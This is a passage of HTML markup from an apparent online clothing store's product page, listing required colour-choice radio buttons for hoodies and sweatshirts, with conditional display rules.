	<input type="radio" id="tmcp_choice_8_10_79696eeaf63e376" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-79696eeaf63e376"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_80696eeaf63e4ee">
	<input type="radio" id="tmcp_choice_8_11_80696eeaf63e4ee" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-80696eeaf63e4ee"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81696eeaf63e795">
	<input type="radio" id="tmcp_choice_9_0_81696eeaf63e795" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81696eeaf63e795"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82696eeaf63e92d">
	<input type="radio" id="tmcp_choice_9_1_82696eeaf63e92d" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82696eeaf63e92d"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83696eeaf63eb50">
	<input type="radio" id="tmcp_choice_9_2_83696eeaf63eb50" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83696eeaf63eb50"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84696eeaf63ed19">
	<input type="radio" id="tmcp_choice_9_3_84696eeaf63ed19" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84696eeaf63ed19"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85696eeaf63ee93">
	<input type="radio" id="tmcp_choice_9_4_85696eeaf63ee93" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85696eeaf63ee93"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86696eeaf63f018">
	<input type="radio" id="tmcp_choice_9_5_86696eeaf63f018" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86696eeaf63f018"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87696eeaf63f1a7">
	<input type="radio" id="tmcp_choice_9_6_87696eeaf63f1a7" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87696eeaf63f1a7"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88696eeaf63f312">
	<input type="radio" id="tmcp_choice_9_7_88696eeaf63f312" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88696eeaf63f312"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89696eeaf63f4c2">
	<input type="radio" id="tmcp_choice_9_8_89696eeaf63f4c2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89696eeaf63f4c2"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90696eeaf63f631">
	<input type="radio" id="tmcp_choice_9_9_90696eeaf63f631" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90696eeaf63f631"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91696eeaf63f798">
	<input type="radio" id="tmcp_choice_9_10_91696eeaf63f798" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91696eeaf63f798"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92696eeaf63f936">
	<input type="radio" id="tmcp_choice_9_11_92696eeaf63f936" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92696eeaf63f936"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93696eeaf63faa6">
	<input type="radio" id="tmcp_choice_9_12_93696eeaf63faa6" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93696eeaf63faa6"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94696eeaf63fc2f">
	<input type="radio" id="tmcp_choice_9_13_94696eeaf63fc2f" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94696eeaf63fc2f"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95696eeaf63fda0">
	<input type="radio" id="tmcp_choice_9_14_95696eeaf63fda0" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95696eeaf63fda0"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96696eeaf63ff08">
	<input type="radio" id="tmcp_choice_9_15_96696eeaf63ff08" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96696eeaf63ff08"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97696eeaf640080">
	<input type="radio" id="tmcp_choice_9_16_97696eeaf640080" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97696eeaf640080"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98696eeaf6401e6">
	<input type="radio" id="tmcp_choice_9_17_98696eeaf6401e6" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98696eeaf6401e6"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99696eeaf64048a">
	<input type="radio" id="tmcp_choice_10_0_99696eeaf64048a" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99696eeaf64048a"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100696eeaf64060e">
	<input type="radio" id="tmcp_choice_10_1_100696eeaf64060e" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100696eeaf64060e"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101696eeaf640792">
	<input type="radio" id="tmcp_choice_10_2_101696eeaf640792" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101696eeaf640792"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102696eeaf64092c">
	<input type="radio" id="tmcp_choice_10_3_102696eeaf64092c" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102696eeaf64092c"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103696eeaf640a9d">
	<input type="radio" id="tmcp_choice_10_4_103696eeaf640a9d" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103696eeaf640a9d"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104696eeaf640cac">
	<input type="radio" id="tmcp_choice_10_5_104696eeaf640cac" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104696eeaf640cac"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105696eeaf640fbc">
